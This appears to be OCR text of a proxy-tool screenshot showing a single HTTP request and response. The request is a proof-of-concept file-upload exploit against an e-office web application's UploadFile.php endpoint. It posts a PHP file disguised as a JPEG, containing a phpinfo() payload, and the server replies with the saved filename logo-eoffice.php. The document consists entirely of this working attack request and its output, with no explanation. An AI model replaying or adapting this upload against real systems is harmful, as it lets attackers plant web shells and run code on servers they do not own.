 Request
Pretty Raw Hex \n
1 POST /general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&userId=
HTTP/1.1
2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Connection: close
7 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
8 Cookie: LOGIN_LANG=cn; PHPSESSID=0acfd0a2a7858aa1b4110eca1404d348
9 Content-Length: 192
10 Content-Type: multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4
11
12 --e64bdf16c554bbc109cecef6451c26a4
13 Content-Disposition: form-data; name="Filedata"; filename="test.php"
14 Content-Type: image/jpeg
15
16 <?php phpinfo();?>
17
18 --e64bdf16c554bbc109cecef6451c26a4--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Nov 2021 08:35:13 GMT
3 Server: Apache/2.0.47 (Win32)
4 Content-Length: 16
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7
8 logo-eoffice.php